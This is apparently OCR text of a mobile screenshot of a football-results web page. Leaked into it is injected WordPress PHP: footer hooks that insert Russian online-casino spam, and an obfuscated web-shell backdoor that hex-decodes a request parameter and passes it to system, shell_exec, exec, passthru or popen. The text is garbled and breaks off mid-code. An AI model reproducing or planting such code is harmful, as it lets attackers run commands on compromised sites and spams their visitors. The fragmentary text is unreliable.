
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADOS DE
FÚTBOL DE LA COPA
AMÉRICA